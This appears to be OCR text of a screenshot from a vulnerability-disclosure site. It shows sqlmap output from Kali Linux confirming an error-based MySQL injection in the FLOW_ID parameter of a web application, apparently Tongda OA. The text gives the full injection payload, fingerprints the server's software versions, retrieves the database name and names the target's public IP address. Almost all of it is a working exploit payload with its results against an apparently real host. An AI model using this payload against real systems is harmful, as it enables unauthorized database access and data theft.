 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf'  AND (SELECT 1780 FROM(SELECT COUNT(*),CONCAT(0x7162
7a6971,(SELECT (CASE WHEN (1780=1780) THEN 1 ELSE 0 END)),0x717a747771,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- UugW
---
[08:46:25] [INFO] testing MySQL
[08:46:25] [WARNING] reflective value(s) found and filtering out
[08:46:25] [INFO] confirming MySQL
[08:46:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[08:46:25] [INFO] fetching current database
[08:46:25] [INFO] retrieved: td_oa
current database:    'td_oa'
[08:46:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/221.206.211.146'
KALI LINUX
"the quieter you become, the more you are able to h
www.wooyun.org